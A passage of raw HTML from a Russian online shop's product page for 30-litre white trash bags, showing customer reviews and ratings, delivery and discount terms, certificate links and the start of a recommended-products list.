											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Андрей С.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.02.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже несколько раз заказывал эти мешки для мусора и они меня не разочаровывают. Сначала мне понравилась их вместимость - 30 литров как раз то, что мне нужно для ежедневного использования. Они также очень прочные, не разрываются даже при большом количестве мусора. Цвет - белый - добавляет чистоты и аккуратности в мою кухню. Я также рад, что они идут в рулоне из 20 штук, это удобно хранить и брать по одному при необходимости. В общем, рекомендую эти мешки для мусора - надежные и практичные!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20378" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20378" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Галина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.12.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень довольна приобретением этих мешков для мусора! Они идеального размера – 30 литров, и очень удобны в использовании. Качество материала, из которого они сделаны, на высоте – это прочный ПНД, и я заметила, что они действительно противостоят прорывам и протеканиям. Белый цвет выглядит очень чисто и аккуратно. Ну и конечно же, очень порадовало, что в каждом рулоне идут 20 штук мешков – хватит надолго! Большое спасибо за такой хороший продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18399" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18399" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Зоя</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								15.11.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти мешки для мусора! Они действительно очень прочные и качественные. Удобный размер и форма позволяют им легко помещаться в мою корзину для мусора, а белый цвет придает им свежий и чистый вид. Я уже использовала несколько рулонов и все мешки оказались надежными - ни один не порвался! Я действительно довольна своей покупкой и рекомендую их всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10483" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10483" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Берта</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.10.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Заказал себе эти мешки для мусора и очень доволен! Они сделаны из прочного материала, поэтому не разрываются и не протекают. Размер идеально подходит для нашего 30-литрового мусорного ведра. Удобно, что они идут в рулоне, можно удобно отрывать один за другим. Я пробовал разные мешки, но эти заставили меня остановиться на них. Отличное качество по доступной цене. Рекомендую всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8504" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8504" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Маргарита </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								29.06.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна этими мешками для мусора. Они идеально подходят для моего дома размером 30 литров. Мешки очень прочные и удобные в использовании. Мне нравится, что они белые и выглядят аккуратно. Кроме того, у них хороший размер – 50х60 см. Я покупаю их уже несколько раз и всегда остаюсь довольной качеством. Благодарю продавца за отличный товар!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14441" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14441" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Мария</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								25.01.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень хорошие белые мешки!! 12 мкм выбирали специально, приехали именно такие как я и представляла: плотные, цвет насыщенный, по ведру не ездят, не скользят, надежно вкладываются как защитный слой. После использования тара чистая, свежая. Хорошо проработанный продукт. Ставлю отлично

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="499" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="499" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Андрей С.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								22.11.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже несколько раз заказывал эти мешки для мусора и они меня полностью устраивают. Они прочные и хорошо справляются с задачей. Белый цвет выглядит аккуратно, а размер 30 литров подходит для среднего количества мусора. Удобно, что они упакованы по 20 штук в рулоне, так что всегда есть запас. Я доволен этим продуктом.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12462" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12462" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Елена </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.06.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мешки как мешки, хорошие для использование хранение вещей  

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="93" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="93" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Наталья </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								14.05.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я просто обожаю эти Мешки для мусора 30 л EXTRA! Они отлично подходят для домашнего использования, их вместительность в 30 литров идеально подходит для нашей семьи. Белый цвет придает им чистоту и свежесть. В рулоне 20 штук хватает на долгое время, а размер 50х60 см позволяет без проблем закрыть мусорный бак. Качество материала (ПНД, 12 мкм) делает их прочными и надежными – они никогда не прорываются. Большой плюс – они дополнительно защищают от неприятных запахов. Я уже несколько раз заказывала именно эти мешки и всегда остаюсь довольна. Рекомендую всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22357" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22357" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Виталий Николаевич</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								10.05.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень доволен качеством этих мешков для мусора! Использую их уже несколько месяцев и они прекрасно справляются со своей задачей. Толстый материал идеально подходит для удержания запаха и не прорывается даже при тяжелой нагрузке. Размер 30 литров идеально подходит для моих нужд. Большое спасибо за такой хороший продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16420" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16420" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.7                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 93.846153846154%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            13 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                9 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                4 отзыва                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-xenulz">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_3261_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png">
                <span class="image">
                                    <img src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png"/ alt="image">
